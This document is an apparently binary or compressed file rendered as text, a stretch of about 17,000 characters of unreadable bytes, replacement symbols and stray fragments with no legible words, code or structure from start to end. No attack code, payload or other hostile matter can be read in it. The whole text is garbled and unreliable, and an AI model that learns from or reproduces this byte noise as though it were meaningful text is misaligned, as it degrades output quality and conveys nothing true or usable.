Qs9<�iE/�IG�RNpF:��P�$M)��å0ڊ����/���k5��;Ļ��ߙ1jTp��F���&Z�����,���·,%�O�`r���EM��+[K�) �⁎�)}Օ%�r���)i�.9)�+f�&��Ki|�$;	�R>BQ�W@�@� �Z���I�t�k��P�q���he�3#�
x��RN)������r>�i�A�厣��		J��ϊym)�,A�ʏ+	�ۯ�>��	G�#��k7_��E��V?��J�TV��ԐK�tʜ��!'+�6�)��6ۮ2���`>�fG`�/-�����V�4��N��������P�y�2K�����ڟ� �KL�T�@�ٗx��ħ�@)Q�9��P�t'7�>�j�S$�<V���C��	k.��ǚԕq�`��*���ee*Y�_8�	�#<y�1^$���r�g�����l�����G�
O��Nk��dF��*1P➮q���i��.1:��J�T����t�8��g��a&��ϓ�\P	�i��miI	p�NI�0B�t��CmI�Rl:$�7a�-f��PZK�~hgJm�I�q�298��|A<8O;�����gU�BeI)��Hz鶑;c}�G�y�i����(KQ�J�&�di
j	�9����8ᦊ�@m8*#���Bq<� eërLV��'�J/H���������aK.��J���:ˌ�%|,��c>�Vz�$��
�BV�"����K)Kd&<F�K�,�	6%ID))��q��%�R��rz�M�Zf�)[�mN8���^hy��w:�cn%'� �
�� x�*�>>z�b���%�r�i�d����#����i�$��f���6�vjRI�G�4TxR�8���1J��0p�V�T1K�+R�bQ����fǭ��7�XC5qb�XY��5�k�]c$����L�HV��f�ݢ��6�'x�a���{��r�D��b�CIpHS��y��S��%�rm�@j��7+c�E^���~���M4���-��?�){�����3��U଻�C�����+.Ś��X?Uo!���B,e:�gŎd(��O�'$�4GF� ��ԣ��I��Q�<���3�y8�֒��t��2q����Q|�(H�w��A�L�B�O��F��D�]�Ҵ۵kgǩ�m�o$i썥���b�Rr�4��YD�����%`��#����Js���� ��Ԩ��3җ��<dku� �nsZ�3Q�V}�%IZز��\'�$�G�u\8��~�ӎ,�?�7�ڢ��%D�9i�r,]��HAp�S�-W�X�fR��|���)a�5(�1�O��j_��@�pY'8��U㏎�1<!������"Z�\��[p�!�F>⢹*h�o�,��,�$z�*>��Y��)�B��V���,��#?�f� �7	����bQ�Ih>�[C�Y��Q{LiƔ��n�L��4 ���r�<YG&:x�(R�nx��q*�R��K��
qe F	&��n,��7�
g�?���x%�r�^r|�z�s�r�Ì�\��#_c�Ņ�d_�(��TW���׶I��Z��eL�e�)�i�$�&�}kq_o48�B+���A��Z�6Y�.�B�_����.$g�Z���x^�iH!��FZ8�g��%�'��d�_� oa��qb�p�u7�{���\H8�@i''���U��ϗ�#>�NAx���q��%�� )�$�[pCej�4<H�9ȱ���y}��6�v�^eG�P��A8?9*9qP`~�'�m+�$����IjOrѷ&�D�	��a���M���
���H����G
�k�R�vW���%�!��k�\iv��y�$�a��	������-A.���jJȒ�PnQ����*RdN�[�)|�9O����Vi[��c�)_���y<�	���0%�~���Skb饁i�ꔢ��
m���[@jZ�?��� ��Z��Ҕ�ȿ�QZ��8A�R�p��B��������+x+�I�<F�s����%��k/�q�y��z]��u��GuE{5s,\���)��\��-C�Y~%�*��s�(2�.B����|��S*C�'�A�^\��ܼ~q�AJN}ϵ��ʾ�HX�X$��R��1'�	HĨ���A��s�@��d��r��NZW�<�aM<�	��a�?j ���B�`>�u�&��T��k����v�P	ğ� +�C� ��>d8y.���i�/��'R��h�e���"�����m-˽K��?��WC��R���0���ZPP�0����n���x��imՎR�Ԩlx���U��u��H��}���%+��(���r*���;���"<�L)|?f3y��3���
Dyr�Jƪ�?��T2��8����ď5r��q�Cy� ���9�0)@�ߐs��8,�?	+HiG��D�Q䯞"۩/M����5Z�O74��k�W[���9��LH�Z��R��N$�4�ࡑХ�QA�g"Kq*]ܢWh�S�N�r��1���kĮR�*R�A�6P��-��)��T�S�b98�UʟY	yX�N(S�#�0�?>c�1j䔞<�s�\�Y�$'�I¥�<%X�g<�I9�C��		X6��Da��w���P#W�m��K�:M�ik��E��ehiK��q�%pp����fPXme��#ȅ�a{�	<
׉s�qb��*W��	BNLd�
V4����j���yS�T�^��@.��
8�s�#>HRV0 3�g8�q� ��O��x�pp�3�W��5
�O8��T����\���(���x#��0|�Qǐ
�%8O�1\��Q@�F�`��T�
���` 璈��!<�8y�%-�\�0s���D����	t@89ϦFrq'�P�	��� �~W�Jy�>K\�r�<��y�xs�s�8� ��@-�V�p����8��9���O�'�8䏌Q9�� £�?>9�R��Dg\Ǫ�!(�9�W��PNaW8���8�AJ'�		<��!��~��'	�@��s��F$��@Bx�P�9�	��¾p�#q�H#�yc���8	�-�
��g��%�Z9��iV7�N���E�+�*"�q�)�b��~����`uu2FUumd�'Sդ�X�5���T�Z~�7���N�/��c[�k^ϙӽ��b�ەrx��y�1?$�
�I*^q�\ ��	'��1KĨgS�^qD�s�_���P1���|����'��)��S��\g'��c`p~��x�b���h��j��k�����޶��6��7�����ի��������􌘬����Z�䨨uirV��v7����B�}K�B�{���,<�9�^6�Ұ���oY�l������s��| �_���?!�By�U�x�>C�㓃��8O�I8	����H��b�!� |��������K��y��9�0��l��s���#>sρ�|��z����P�ܶ�_�sqڗZ�'�&5m$V���[�Q=$�Z/����j�-[���MP�d{=������C�������U�,������#���iӭeH��(� �<����!+8��Ŷ�N|bT3��3�pq�C`�6p��>9 𔑄� �V8�9����\aI% ���|�q �*�(�3������8TB�)�8�łs�*W[U��>����S`�}�X��A���� i�]�v����EMH��m��}��3Z���j�����z�C�]��sbv�������m]���{,�툴�(��GRy�I|��1J��+�9���1G�!$�JZO�P�|sǒ[ � 1�}0�al�g�H#ギ3���)�9���$�I�����\�<��0'8�<qC;[� �/���� �^�� ��l� ����Y��j���������_E�W�?��3�4���#?�����~��}?����\���'��� 3��J~�?�V����_���9�G��7�G꿢qX1�?ԟ��7�8qV������   �\_8�y�R��?('ऒ|�$�?	^B������
��H<�9�8x�U�s�9V)8G�Q� Q�9>%X�s� $��.�'��_$�I��	8	�pI��A�1H�x��9�p(�.�Q9���<�ρ�s�/�!ԎQH�ps��y@��o>�)?'���瓜 ß8�q#
I*A�8���'*�����Č��0�<A�G%H�����%E$�����' %9���'���QόR@$��#��%|g��'G�k��� �T�B@#���$s�b��(|�8�@�ps�O���%<��s�T@!?# � @ �?y��8|g���S� � 0����0�	N�����y��'��|N$q�O�8��JF(�I��q��+R�m!��yb[|�(���8>�Rsό�I��
�ӌBy!>9�9��+���H�~P���ʸ'���H�`�9ĀB��>G�\<⿫�p�8G�P�H�p�#����}G�8>s��W8��)8Q��$ahB-~$�p6P�>��}g�8U�ys���9�p�0��	�
~<N0��`O���+��'����p+I�s��8�1G)$��@�3�㜤�HJx*O*H���b�@H��+�
��g��N|��r3�1|���H�Dq�xs����88Q���'�bT1C�S�Z>A�����Qħ��$���H�| �yQ (�O�s�I����o��Pq%<y�$��o�?B��y�H���W��O��d?��x	�,|pANԯ����1 |���|��0�s���)\b��`O�R��s�8�s�A����'��|%$a���p(�N6�$���>I<�Ǖ��� P�<
�
��9� ��VF- �<���`���Ó�I!(�s�' �Q8�A��0�\s��yĐX��<�y�9�F(�3���I�_O����s�H���(o�Jq.q�	�>G�̒U�ys�'��$��	'��>�8p3���q�|�Ĥ�����((�@�_���� 8�'�0 a#�q��xp�Z�%�p�BԠY��	�x���Aū�K<������A'�O�}J�|�W�'���g��JG_�����k#qJ' 9�' ��c��_�y���q�s� �9Ĝ<��P~9<�|�� b�>XAį�S�	 �S��8@	�Y%)#���I�|�~�g8�s�A����Oǀ� ��H<�|x<A�TO'�U�3Č�lb����('��*���������<g���8�䯯' Q���O'��\⊈�$p��b@�3��I 8@	# Q	'�����g�-_�|b����1\��s��pI�x���#�R����~	H$��88�lRU�l�I� R�8�|*9�9���9�x����cNpT�p��:�����@8������#�+W>X(Jy�<	Ā1G��D��X�yJ���8 8���*�<��X�Rys��k�V r
ţ�RBBO���B��V8ď�s�98�~���>
�ˌ�����G�@�0�<����)²G��O�ħ���� ϩP�� < xR��Js���'�N���aI�)N|Q< N$aOo��A�3�s�|�+9��� $yg<|���k �l𥫐��<�u��9�9*W��� ���'�pp��?O�����������T��Y�É�1*8>1_D��#�@~H�9} 0y)l��H?�#9 q�Q��+���8<�
<��0���xRx�(�)� +O8~p���A��Ǒ�����G9��@>$��?	�!?W��y�~G���?� �F%_)_�%\�%�3��)D���d�O #�'?�g���(�H�'�����g�8y88F����r�JH���!@�P��IQ��BRN`G�O[prV	Q��s�K���/ 0x��FrYŸN�H<!!XG�X�q?'�O���Ry	���q#����S�J�)�,	Q�$p�y
m@� .	��ʱ$rP�S��1^#	 $�H^s�||� (��#�
G8�||�  ���H'��O%\g�)>Y�� �A�+���	)�q\�N(c|�x�W6�ǒ�O�-<R<~O���<�1m�g3�A  �?W!< �p7�Zq#���)� ����`!C����O'�<bGǇ��8�
�Nb�Ĩ� �W�����~@~~�8��b98�O)W���?�T$ ItpS� $������+�\amE!) 0��m8�('��!	J�88p�� ��0��I ���r~��/�J�쬁��|��\
�@H��>A?`^s��P�x
�|��a�<�q' �)<H��B�
�Š��< TG�y$�#���8>8��x� +�A�<@s�~~���	�!��!�|�`IV$��D)r�Ŏ�䠜�@�g��O�<��sg�֙5T-:ghѝn�N�#�:���6�<qEc��S�
8Q' 9�3��A>�<�N�V0�`#A/��GÈ^yS�(AN)�[�q�pG��)Ϗ�ʊ������8���ħ�
��1Ғ����O$$������`�Đ0/�	į�J�R��u8F�ӫ�7�u Y-��^3��γ9!���S�Rxī�J��G�J�����R��p�H���r Ƥ�8�R�I��9��'�'<K��B>
ӄ��R� ���'���$�1|p�pT���R��@*P�09G�_���Y��<�O
��7�bҡ��I)z�*��:�1�0'7�c�^ um�`H@���Qб�2��-���<%�B]*���(J�@�� s��y�
'�����'8�1��*Q¡��q8F8#�'�qm���*W8�q���#%Ag�O�xs�~A@+Ü
�%XCh�dȓ�k���pJ����c�b����"FC��)��J��cv�SS����,$q� ��dY�C�Εj@�,R�Q�h��2��Ӝ���i�
�G<8�	<�8���'�
�"��s����DZ����!!�|��%
�9���qNs�p
�-� �1�'��򵧏�	��$���I/��!i8�ʐ	%*�_�j:�+eC������m|'c_�B���̍����Z��C��&3�}�,�2��x��KXjZk���}Hb�$ƒ�<�,�ۿם�n�iJA�>j(dL]U*�kr�m��(@��>�g�����'�F���]?��c����B��tnz�[�z'd�n�eDq��Ó�\#!G��Y�g���g9��H%$�8�%_�2���Z�#�����>�8�U^%q\A$sGf�q#iD���s�l{%���']��ϭB����ڞq�Ē^`���N�%���X��.i�c=�nI���%"a+w���ݢ��0���+h�<"�y��!��x����9��u޼��U__k�&��)I�ז�)6몙��F�����e�8�g�y�\b�ʿ���q'��8��G钂���T!)�R��K��͎]�YX���t�T��s���ȏ$�-a��"|�fX�ش�r'4���i޿��hm��\�3!�P�Jwy)�><�zԒ%��� xB�VG��2Fjp��ҕ����hv3Dq��3m%�[���;1J��34r��C��<�xϞ:{�Go��f�:���C���a:�^Y[���4�Κ����5���L�|s����Q�� O�䨜�x> ���chV+���[�W @H	W��F�A�U��%AJ��}�8R�Z�U�|Ȧ�������a�n%�$�!+T��bptm�~��H!	�
��)9�-#�0��R��D���=C�[@Z���)���Dh��~���S-�Wk2^,�
n4�bRК]�}�[�e�F�H�	���Ё����f���]c=�ؗ�j��sq�V���*�
�mJ|��<G��P��mj������yeI"(R<����(���phf_�`̖͌-���K�B<�!SC��1�� ������`��o���m-�J�yc��M�ڐ�C���8��r�҆`ס��R��o/4ݡ)3��V_��à����Oe�m���V�T�q+!�!�6N�n�V��5���V�qJ�+�+sT���p{�mc{�a=�6R�#���,�/g!�F�{�e}ߨN!%E�T�� �?#>�]()�mnͯmhr����4(��x�x �����P�5���XSl[T��S�%*��I�ʓ�a�7���	�����^8��J�9,r���jV����Hد�u��S�Gh�3\(� ^�I��ZsX�D6�b���Ė�ֹ�2�� -�� ��Q��$qj>�R�2�S���u��� `W�����Q
S��?���fg�]q�fKh����˘������
 #� ,�\I-������bL`�]�'��k�W0~��R��J[�2��yam ( ��D�_8}c��1�������қ�[��J��d)�DDm��i�,0��Gd�tY�)V���E��������1��j���Բ���OR�����Jз[F4�)R�lʞ��VC �P|V$`� �+��bnҘ��f��H|���@?h�W(fB�����V�Pؾ�G�\����*ސ�E��s�9��J@���'l2dlO��_ŻI����`���lTL���#4]_N3¡}���%Qb���ˬ<�b�Br-�����6hG�-')ה�s�����W��*3�:��՗�"�:ZYj��͑-g���y�V����� `��R�\����)��!G���@�i��k��	S�%L���C��!-�⥹�\�1)<,�������&c&n�d�,y�����o�)%I_5i%ۻ4����T���Y} �*�B�K��u��y��<oU���?�촠%,B���ꔣ�d`Aρ��s[+�5}��ȓ�y�Xi��W)bX!фs�iŒ�#�G�O�� ҡ�%\`l�@IW�$q���F=ϋ<���e���đ�#��95մ�σrI����L%}S�J��U��Y���_[��J���&�A��t(	���J��}�)�%�X���I�NC�R<��4�)t�t�`��緰�b�_>�k�[�rs�py�2S��$�2央IHT�
�Ʉ��H8RGӒ0��8�<�9�� 8��@#��|���bc����-��}])�hsG��Aq�H����y��K�r�r���LI�G #�p�����YIPp4�J��dW\p�JI��g����V�k퇟�N��W���L��+� �^Ghu���-?�s�x�Q*�%+8�8	N:���pۄ��T�q��̕�aA���湱�K����$�*��@���Z�8I����r�)�On�G�J@FJ�f�1�)r}��o�֔V��o�
�l�
y�rcŦ�_+w�d-IC��+��$�o��9Z9p�}<I��$�+��%����[*Uc����<5���r±'����W��?8��J��0�
�N:xϸNr	����������pqk9�ҮO�Bp�Ϟ�0�s˄��)8��s�|x^�~�	0-��Jf=�g�y�B�(���NYv�t|;6�du*k6e�����9n�%)�r*vL�\�O� "*[\�Eh�-��-e�&C�RU�-<�r�t
�V��c���QT�E��V�8Ҹ0�4��J�T�?>I<���}�J�<b�P��
A�h��8D����r��A#8�Vs��T��$����>D�|�>�
��Q�$� $��+�ʌ5���]��-���~T)+$�T
ha~��[���sW�+J���w����K@J��� 3hHC�k*W�i<�x�(�V�jR����JO���[3�-)�*�-��f�d!'5Ǉ�\����T��)ϕbW��N)_wĩ��ʢ�eֿ�9/_D�t�����NRy��$�p���6�0�G�〡���\q_��lP�Λ^����3=M������XRBO$����;L�l���J�P���\�H��
B�BB���#�J���	8��
�����S�P<�
T�N-%�M:_G#*_�rA#t%C��Q#��`p�R�q`��JXiŨ�".>����O?��yy���|�\a�j%!%
N(�Px+P\�~�(Ѥ��^+qԎ$��i��C�����ꤺ���J�X�Yi�yd8�'dG	y��B�Q�X�M7��H�P���o�MQR��!q�C��[�L6�/$9���!. 	��d`@��Vp>@�>y��B��rT�H ��Ds(���	���8VA�8�3� ㄨ�� <9� �mE8>�<�#E�{�W�Mi���p=��r�ٚ�=a�M����Y2�˯r˫�@s���S�Ɣr/�Z
���ϊ�)/���c�`�����ĕ��,��	�	AHp�85L�?Ŗ�חB����% ��_<��0�'�q�B��b�V2�46"�ĳ�ak��K�9�E���3�I�?
'��| B�ē� �<b��#�D��<�C�T9J?R�'��̫�m/��8�ק����bR� �'~��%��<��J�����0��չJ�R�o";�ee����V��p����J�����K\g~��J��˥�m/��)��\vt�(Om�%����}���D�8ă�PNu�z�'n�fD�q�Y�
�
w�T��qi�`� �E	88�
W>?���0�ϗ8(���Q�	 2>=t�C���|'�
J�4�g<�mϑ�`���6�O��8ۮ��2��p�d������@)O̖T��J8���p�"�Rd>Rߖ2�6�y1��q��>��[1�{;�Z-�7�PNy����yq�z{I����ݘ�`�pLBq,�aV)'V6�q8�8� �
�s��� ���I�qJ���H�`O9�ɍ]Kd��JRx��y�L+BP��l BI3R����Uʾ1�ǙJl&ԟ��?PPN:�9�Wuk�>��[K���*Z��Q<�3e%	�1R���^k��2�,��i$)k�~�u���s�bT0N�9I���#���U�?��
TP��,�#~J����X�y��y�r�����>9��8p
��`j��Ka�\� T��C��#�$�Ԇ`��sB[qY�ֈ�?7���cO�NE�ˁ1��o��7� 1h
.2�C?�Ü-��B�>N}Ő�x��ʡ��r$6��lV��P�dǋ��Z4�~�$U�^ b�T�x�g�Wݥ�$�3K��J�O� �-_�(6��Z��  ��? g�
O˄�I#��U˙��|`	8��`��-<%Kq���ryn��5,�IO/\_��)%M�q]�&�7����`ܬ����"�eU���,8,˯���Jq�1�,���� *��%�>c9�EZ�ٶu.7��_�?(-֛G:�q�~L�S��G	�(�ψ �RS�9��J#<�	h�G	��O��,���(yc��	�������6��|��#�������d:���Im\TLĤ�ٌ�9�V��jCbM�(~"�t��6'ė��D��GgȤ���*SD�h%!�R�|֎�	kax��c˒
��!R�����RdB���p��~
���3��N6�F+��\���~���qH9��I���������0�Zԃ�! :A�(�^yi �\�a(���㭩S�)m�N��_/f��*��Y�?ቁ%ܬ.��`Y����P���Xi	�ڔg����s�+P��?!*m�u"b\���a�KFV�D�YJ��J2G%.��8p|�s��W�@�}V����G��?�_� ���_�;�7A���8�< 	_8�_��T2\�J8�Ԁ����Nܗ"�Շ���{���][H�),���-�	<�x�rT��ȗ���QȲ�#��r��_�ǝ+%$F!5�O��9R<�m ���S�Cf$Ԩ�%MC���)���X�:x�JB��S���$�8'�?�
�+�N�	�-���Q��b|x'���9���T?Q8���#�R@��`y 	mr���w���R�]	��ľ�'b��VzD6�,�㍏��
��f+_پ��L�����'�XI!���IB\$rYࡰ1�qJ)i��Lh�ů�90����P��?+O9���X!)$�Q������9���$|�0rB9@�@į��?.��~>�qKH	p�Ayx��qG?r�T��.�【���0�\󜨧��!
�)�^�'�����G�p�GY6ٵv,����w���8�q����1*�tyMlR�Z<)�#�CA�����I8ZJD��1��1Q�y°p��L�0Y�K�P��`�%Rq.'�%<~�res���%�)�0��	W>e8�TJ�	R�<�c����qGV)X	�
���Ӎ��~qk#�9��i
�@	Rq��T9�X��@��-�|[RɄ�,6��l�lB{�U% (�%5%*X�<�%it�T��҄���)I�S�sd"���k��,�����`U��E��!�x<X� * ` �g�Z�
TU��@�� *<A��	<
�<����<��N� Ä�8�qG�H㟸pAW���o�7�wc��S�)H������1���+�I[��P0��y%<���;फ़B@$��S@�}AF,�S��AqG>�]且�H�8JPyP$����,�q+8�q�#88��J��I8�R>`�'��<�?O8��I��8�p/���?��x��x�_�I�'�\�yR�>Y��.a?l_�%X�F:IR�N))%E@�~�J�R�x
�������p�<$�'���I���p��s�\�����$��ϗp����VAW<r�?80�b@�'�Q�)<�/��AuË<� a�8�b��9<�~q�	V�3ϒR0�3ÜI����$b�Q�����˅	��s�ʓ��JAHH����'�� �)¡�'�+�
'��� �
�d.3���|�X���O� -X�	��0'��8���0I�'�I�P8Y�I�+�)8�9��8���PI,X�ԝ��{[ٷj�T2�\CݯL-�Ji��}�����N���[{X<��ձgw������'o�㳵��S����.����[v��땐�v������F$Kg< �#9ϸ1�*'
Ջ�8�9��88H*'>|��O-\�@�.CxTN��XA8GP��0�`<�H�0����|�1_!~Y��JxqG�)�������4����Q�u�D�Ϥ��?����D[����	���~�*�w�ink�XS;@����Q{
Ob��fݵ�L�n얚���ﶗ�/.�{�{F)7���V����q���s��W8
yH�	�/3�0q˜���C��3��*'8�+�Z������*Q�Ϣ��
�ī㏄����#?Q���*��\b���8
�>Y�� ī���P���8�>@<��fW(�Y��25]GR�[l��B�&�,�eP�Ʊ��!�������'�=��B��z���vW_V��/�T����f����Hi����]׽�6��<8���,�~� ��	8Q�|��ׄ� �8���� �~p�
��ī�
p�T��
�>?'���8Txo�$�I��~0�p	�<9�
�Wʈ��$�瀠B|N� ��۔�{�`��ֵ=N��S�w����U��,u����k7�L��s�]K�ho��o��4��s�=���L���b�
��vӦ�A�ͭ������oh�<��_������<x<���>IP#���`I�'($�(� ��r0x�$ 	O8H!Ң�x��*WʒHJ�<~R
Y�DaV(T98VFp3��H�|��
�RJR���������?�{������ �}�� ��� �� e� � �+�~�� ��� W�����G���G�5�����}U�#�{�?��ѿ�7�g?�����/���W���C����G�s�'?������_���7�.���?������   ���D��n|$.#N7_eL���&�i�U��i��!�%J�s��MjDY��)b$��VҜ�%9����[z�Do(4��H�;��1�3;�e����ꥢB��!r�LΎ�e��e�%jn|�� �~ۗ�XF]�6�?�ɦ��s�B�~*�e�M��x�Gn[������d����L����G�v:[�24(�rm$FjLD,*uLW&Xb�AL�
�5D�/��&;�ؐ�y�&g�)Z�q�C��hq��;~:@��$D�I��Ɂ���g���%M���K�HR\LϴD�N�� �l�CoHz[n�	�q�K\tȱ�%�,R�Um�j�ȯJd��,��v�-KM�/�̨��;d� ɀ�0�~�l&|�'#�KV�Ӝ*��zU%%�u��{q�N>�vҡ!��ϋ.�ˇ�ZWƥ��%�rk�%v��2l�#T �l}���y��eLC��K�Jc�j��1^b�J�����cnVH�]$�բ[*jl�3^RW.J�3��{ՍI���+��Ԗ����Ń� r��I����~�Ҷ|{�Le JzTuS>�|f�)U���2���q���i�e�~�}�Ub¢�]=>Cm�:�q��s�>լ��bl��4��qVݍ{M�m�U�3�a���g�;
G�Dd"�Hv�֤�y�bu��u��$&L#�_q�1mT̉7⼛5��O�A�^c"�l�T�Z	�T�Mu����as��j��S��Spk���v��M$֦F�i�����Їd лl���_e�N�<,�5sUl�vU�-�K�ZB#�uM-���Ȼ)��Υ�v9�%�����<f�Yd��{_k�_�1V�����em�V�SAI����"]�SP۞����c��C��d���j֒��K
��s��/A��ė�X�}�������W�C-YC�����~رd��mKmåx9_Za���{JL9�"4}���Y\ǕZ��4��6Ӿ��㫑��,�
|��ܸ���VQoe*M���4z��^���bG�X��9�"��K�����im�%v��6K�rC̉3��j�����fk����ˀ�URefSIzk�eWN&Z�%�]�8�WW	�E�=�T�R�s�f<+�?M�b�rg?�;�L��v�K�gl=e�g{Et��F�u%s�δ�6�{���{B��ʵeM#�D���e�%���%��6������]��y_y�1���]�� ���v$�y�� ����:��3WR�ą*;��v#qr�s� ��RkniC*�"��v7�7�_j{�S-���`���l�Ԋ���m.mD�V�Q�z�K�5�a�*�cl������Gf�v�E�0��[ϰ� (�CIq�(�lnV�v�U�&V��w�ETh����O�h�d���3����+�䦣�Nc�YS�J�u�&c%�T�%%�s��s��e%-�qu����n�ߧֻ��	"�=6sr!�Ϫ�vE��Rn$����[\8$E�z[Uq���g'�^K�Dvħ�[�ÑKmƊZ���aTv+�����u�aIUe��?a�,j�u�ɜ�g6W��ZbM|H�?g*x��D�J[��v��_6�.�Qh�x�؛}qW���7od�^��&O��XV;~l���\�6+Wg�q6���l%7֥{��)�X�N������J�n���Rι�F�[NôC�����%���;��GߑY�k����� �u�wh�&�Br�ѻY]�p��&[�1t�oֻ"�݁r�.�B�zD�[[���c9�8ݫ���L���ǥr]t�����g�vB-���$&[,%2&Lt�p��ݔ�����Z\�~�;$8����R�T�ͻoM�~KQ�Jy��NB��o��2"ɷ�
�d��[�+_f%��ju�<�{iҼv9q�cAD8�UV��a�Rȶ����λ�X��p�¾%[�z3K�c�J��gb�@�y)�8k��T�χL�r��uB���bǕJ����J���&lٲ�멶e!�C��"�ŭ^4�<���nO����
k)uq䵰��(S�|�L�iT�V�g9y�����e@�i��ض���󉸏�����������i秲�v�ٖq-��\�u�Q����a��E.:�ܚ��G�r��v�PFY�&ϥ������MkT,����O��*���L/��)o�k�\�1%�Γ���p?aN�s��M~#U���̿��1K:K%Z��eQk�V¯�\��L��k}]_]2\�j������d�>��/�̻pE��lrX���l�L;9�Td�g��t5ڦ���p$Zo4�z���X[�Sٱt��6���VCmD�դ�mK����-2�-��!��s%�襹��ݲi^l�d�;�l�mS~������ϲm�����1W�����d{�r$uG��
�������N��7a!�b�Zm�� FT��먿�����cK��,<^�D����d�[�����+Uf��sk�~ik?|�-ݍ�l�g��+ʳ�^���+zLC�V�շ���ܵ���n#͟�l���l���7)u���f^�Ḧ́��K�J�%6ĝyJ�T�����kݹ�7{�˭��<V�I��Hy��j���S��q1�V���E����ݿ��m��j�ij#�T�1�(L��kdʹq�J��UK��l,v;��(	��T)���K.
��yr:�4�n.�+�2N��UU�����:�2��^�=7�}�'c�l&Gu0�K*�1����>�Դ����V�U�%��(٬5�M�6[W2!�/�+�=m��d�ݤ�J�$>�Q���ԉ-H���\� �M�1�@6.�əd�'������X��%���a�YN?}-���aK����-\�^��W�&�%r�� �k�=b������K͊�fU:��o))f�� >^�SX�{�H�֪g���n;,-���ߴ��{�1���e!�UY;)�����H�����P���Ӭ.5�aIE���y"Y���[d
�5�{Ur�\�s�!Uʆ��7��5��3S��;25^�!\��Jŕ̚ʘ�b̍}}"���kr�\�̋Z��-,ŕ7`Tɑad��>4��lH�����=�)s\~�Ъ_n���ɞ�nf�N�+p�ؿ��jڍ`�L��&L�D���
�G�K�����4͊�1��K�JDwg�1& ���-W]f���A�b�ׅ��뉰�U>��kgbԝb�5�J��k�^��6MY"�T��^lvT�ef�_W،�-�",{���.��mwU�U�;Dݺ\	�F�Gw�*�?��P%1A��Vk���!�U���O^�Dj���'P��mj�9�͓7����W&n��%�}�:�D�^D�,�9�Ѥ�V��nu�VTS&~ѫ�G��{��Y�V�I��T4��%l��p&� m�r�悽���d%�וp�5p��>����iZ��#������kX���i2z��u�n�����W����N�D��<�Lh��|�R��mvtǩ�K�b�y6B�H���s��`���vlk+(�1�:EnA�6�h�z��D�0-n����L~z�����v���{t�����h�[�֢��ϴ5��i��:� _��*��c�Vw�Tx�#ıw]��i4M"�uW�b�v�U���U��\ّ��j�����l�UZ�
��\��U��DÚ�]���������N��T��5�F�;h����fBۤ�΂ޥ�S��^�����{W�Ku�˹�Gx�z}�|�zֱ����{>�t1��Ef�Z� �W��lLG��j�V�`1[�Q��Ba���zkH:E�2�v���ŪB�/����+5m�������jk#mď5��%B�_:U!H�
{[5����;M[�^��J�y�� f�῵�bi�[-�z���I���f�n�qXu��n�L��r%��v%�I(��Vu�ږ{s�R�J�m�:κ�����nIW�:�>��U�7�&S�t啽{:ވ o�^ǁ\��Y�n(%ö��l$�]�XD��a�2���*�Y?�%�������C:� �b��7es��&C�h���W�q�!�o5z�ܻ�YZ2˻c7�濫̌(��<����D[�&�Z�Ɲ���e���
��]�ۯ�ǯ^v���^Z7-��d��JS�X�?PӛM���׽��Lծ$K�i^����-ȥa�zk�UV:�ޱث�Y�'�Q+�V==�����"�vSi�B/B��g�Lנ�W���+O�X�����i��slj�X7CO>U�ٱ�&u����j�s.�Eο�Cj��jf&���"U�ډ�����U=����B�u��웆�� �z����ۤ�q�vkڅP�I�[�W_+��̷���0��
�G�`\���M2����K�ș+�eZ�]/k�SƼϯ������Y}�&�vۧj���4{~�E���^���G��c׹E����C�H����kf��&�Q��cc+L�eyL��n�]d�e@�� yK�+�跉�2ٍ6��j�څT�ȳn&�%
��:�3j]���?Y�V�߻��u����د����͞�c�+l�M�i����ED�Gj4'l���u�~�35��u�o,eg�i|��F��x�m�u��w3�+�)oo�Q-����ƲX��嫛�=^����1��-��m��W�X�9��D����]�A��}꽓`[�n�֩ �ch�@��;p���F�cb��68�1��G�ն��i�q[_���S�6����2����cp�ۯgd��~���_�l!K5���/���uMö��uo���׵�DW�����j�'��λW����U�9=����j5W�����Z������m�O�Z̛&[��'~����M�sv�F���r&9a{�c������5z���u����a��Z����f?i}w���w��1gl��,�v��κ�I����^nc��K��b���T[���;�--�`�j-�Ecg���,U�7Q���K�؝p��m*^����y_��/q��8q�)m�11��lLi��յj���}}��WK�����u���w�ʨ��}Uc3��j��o�h���%KT��]aoX��~��i]L�$��e|Qr�ěCS_.e.�Q�N��s��s��R��&�i2��m���C~�m��w��:Fu����S�6�-^&�(�&��vEE��:�Vk��+1�'/��5&�]�iv�m�-ɳ��MĚ��<��6�Bb�Y��a�(�Qgr�jZ�\h4�o`]<�:������)/��mO�1
�S��Z�4�?f��R�� ��F���[B/���7`�����n���:�e7ci�e��yC]�ھ�"sv3�5S�֨��iw	2'�W{=���ǋ'R����͋�-*&�׺��jg��
���f���� I��;-R-Mu�zZY
)�1?a�>�&F��n�WW&��8ؓg&ǻ�j!����h����z�(�;T'(U�?�Y��2զ����$f�T��~��Iפw+Nm��Cv=�W0�jew[��tΈ�UiAF�Ѭk��W5٢J��[�ο������U� RE�vƤ׻oW����	U���:����
�aH�u�cJ��#�_��ڵ�i��TJ��P��a�v\c�^���'ˉc���K���:�l}y��ыH���J�:ݻL�����۳5�Ñi��jL����]"36K~E�/l}W��~�Z���1r)�l7���w��sdR�QL�cu_��i�jLj��Ow{7���kw�*�qS�@ҭ��v��UW��;t��ݍɺǄ���ֺ���Ǧ�����E}���lU+P���&���YG��E2�-���vۿk�5z�S�EX�)�ȕse�ǛQa��f�_?N�N+���91�f���ϫZ�2o}�r��~ϯ���5�W������xu�zw�����;f�m��״�ŇY{n�o.�F������ņ��v��#wq�vG������0�6��=�V���\\��M��z[h�.��=O�Ǚ���K� uX�Ⱥ���_w�[Qe���l�ؠ�W�縶K{8,6����0u�O�#���hҁ���i��#ėh��}Ob��kf�Y3h�ٴ���E�9�S*L-9�j��V��������^w�|_�Nz�����Ш��o�ǯ5�o=-���X�D����Ob�a�+HMˊ��m�5�U����+�靚���]ݜ݂��Rv���v���.�P�[�j,�Ѵ�����5�SeE���B�����7��a�n���(L��c�^���ۣ֪�Q-Z�����:�n�zr��[f|�k_~��i���N�ţ}��f׸���F6�+��j�}f��+d���*k��2��������:�mO�j1�n��KP*k-��B��Y~�P����r�lkz�v�ʋK�u����_��[���uGD�:�:��t~��2�m��_�z��O���:�j7c��YCՊ�յ�w��yz��n�B����_آA�.�Z��q��W����Gp��:��3�{���z����@��{m3���i�+�����P�� f�o���I֞�i������� � �do��1������u��U�m����>�|�|�6�k:7Z���}�x3i��&�2#5��^�}uNd��zz�Hz��`C�1ԋ�,3�Ht�=y�}T���P�Y��� ����ombҕ���ٗ/p�wKUV�>�5�H�y��F���_���au!�r�x�����c����N��F�}I�l��9��*M_c��f$	